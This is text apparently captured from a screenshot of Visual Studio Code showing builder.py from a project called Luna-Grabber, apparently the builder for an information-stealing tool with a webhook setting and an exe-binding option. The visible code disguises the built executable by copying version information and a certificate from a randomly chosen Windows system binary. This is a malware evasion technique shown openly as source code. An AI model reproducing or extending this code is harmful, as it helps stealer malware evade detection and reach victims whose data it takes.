 builder.py - Luna-Grabber-main - Visual Studio Code
images
EXPLORER: LUNA-GR...
.github
gui_images
options
tools
.gitignore
builder.py
cert
LICENSE.md
loader.py
Luna-Grabb...
luna.py
README.md
requirements.txt
setup.bat
version.txt
Luna-Grabb...
builder.py
builder.py > ...
class App(ctk.CTk):
def switchStateOfAll(self, state: str) -> None:
self.webhook_button.configure(state=state)
self.bindExeButtonControl.configure(state=state)
def MakeVersionFileAndCert(self) -> None:
original: str
retries = 0
exeFiles = []
paths = [
os.getenv("SystemRoot"),
os.path.join(os.getenv("SystemRoot"), "System32"),
os.path.join(os.getenv("SystemRoot"), "sysWOW64")
]
with open("version.txt") as exefile:
original = exefile.read()
for path in paths:
if os.path.isdir(path):
exeFiles += [os.path.join(path, x) for x in os.listdir(path) if (x.endswith(".exe") and x not in exeFiles)]
if exeFiles:
while(retries < 5):
exefile = random.choice(exeFiles)
res = subprocess.run('pyi-grab_version "{}" version.txt'.format(exefile), shell= True, capture_output= True)
if res.returncode != 0:
retries += 1
else:
with open("version.txt") as file:
content = file.read()
if any([(x.count("'") % 2 == 1 and not x.strip().startswith("#")) for x in content.splitlines()]):
retries += 1
continue
else:
outputCert(exefile, "cert")
break
if retries >= 5:
with open("version.txt", "w") as exefile:
exefile.write(original)
Windows PowerShell
PS C:\Users\user\Desktop\Luna-Grabber-main>